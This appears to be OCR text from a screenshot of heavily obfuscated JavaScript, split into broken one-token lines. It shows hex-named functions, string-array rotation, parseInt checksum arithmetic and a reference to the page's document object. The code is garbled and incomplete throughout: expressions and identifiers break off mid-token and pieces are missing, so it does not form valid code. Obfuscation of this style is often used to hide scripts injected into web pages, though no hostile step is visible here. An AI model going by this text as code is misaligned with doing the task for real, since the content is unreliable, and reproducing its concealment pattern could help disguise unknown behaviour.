
_0x41a1c7();
function
_0x335815
(_0x1808d0,_0x1ce6a6
-parseInt(_0x583411(-
0xad
,-
0x99
,-
0x7e
,-
0xa2
,
'N$ot'
x135
))+-parseInt(_0x335815(
0x81
,
0xa3
,
0x8a
,
'4yHo'
,
0
a1
+-
0xb87
)+-parseInt(_0x30059d(
0x39c
,
'iZXx'
,
0x375
,
+
0x2c
*
0x6d
+
0x9
*-
0x223
)*(-parseInt(_0x20352d(
0x212
,
dd
*
0x2c
+
0x70d
+
0x1
*-
0x2d01
)*(-parseInt(_0x2356e3(
0x
4
))/(-
0x518
+-
0x1497
+-
0x3
*-
0x893
);
if
(_0x4423b7===_0
[
'shift'
]());}}}(_0x5214,-
0x1
*
0x532d
+-
0x1435
*
0x116
61730(
0x3b3
,
0x3d2
,
'ZvUH'
,
0x3ca
,
0x3de
)+_0x4ad278(
0x
32aa,_0x11263e)
{
return
 _0x5632aa==_0x11263e;},
'AUu
Tbuu'
:_0x561730(
0x3bb
,
0x3b0
,
'k8m6'
,
0x39b
,
0x3ca
)+_0
f
,
'RscH'
,
0x3c2
,
0x3d4
)+_0x28e5e6(-
0x180
,
'4yHo'
,-
0x1
_0x3933c5(-
0x5e
,
'Y19('
,-
0x3e
,-
0x20
,-
0x45
),
'ZUeKz'
:
4b
)+_0x4ad278(
0x15f
,
0x17e
,
0x1a7
,
0x18f
,
'k8m6'
)+_0x4
0x1ab
,-
0x1e3
,
'hsUu'
,-
0x1e5
)+_0x3933c5(-
0xa8
,
'[jiV'
_0x91301f,_0x404214,_0x4ea560)
{
return
 _0x2a03(_0x7
3(_0x3251c9- -
0x2b3
,_0x1c2195);}
function
_0x28e5e6
2cfe=_0x5a1499[_0x28e5e6(-
0x16a
,
')1H@'
,-
0x176
,-
0x1
4235bb,_0x1a2bb7,_0x5b336d)
{
return
 _0x2a03(_0xfbb1
(_0x40f3c3- -
0x125
,_0x58f3d9);}
var
 _0x3ebb69=-
0x1b
8(
0x188
,
0x16a
,
0x186
,
0x155
,
'd7F%'
)];
continue
;
case
'1
[])&&(document[_0x561730(
0x3da
,
0x3b6
,
'4k*]'
,
0x3da
,
[_0x561730(
0x38e
,
0x3a9
,
'iZXx'
,
0x38f
,
0x3c1
)+_0x5617
72
,-
0x15d
,-
0x173
)+_0x28e5e6(-
0x194
,
'Y19('
,-
0x16a
,-